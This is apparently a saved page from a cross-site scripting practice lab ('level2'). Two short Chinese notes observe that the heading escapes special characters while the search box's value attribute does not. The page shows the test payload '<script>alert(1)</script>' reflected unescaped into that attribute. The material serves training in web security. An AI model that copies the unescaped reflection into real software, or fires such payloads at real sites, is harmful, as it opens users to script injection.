 <!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
 window.location.href="level3.php?writing=wait";
}
</script>
<title>欢迎来到level2</title>
</head>
<body>
<h1 align=center>欢迎来到level2</h1>
<h2 align=center>没有找到和&lt;script&gt;alert(1)&lt;/script&gt;相关的结果.</h2><center>
<form action=level2.php method=GET>
<input name=keyword  value="<script>alert(1)</script>">
<input type=submit name=submit value="搜索"/>
</form>
</center><center><img src=level2.png></center>
<h3 align=center>payload的长度:25</h3></body>
</html>
特殊符号被实体转义了
未被实体转义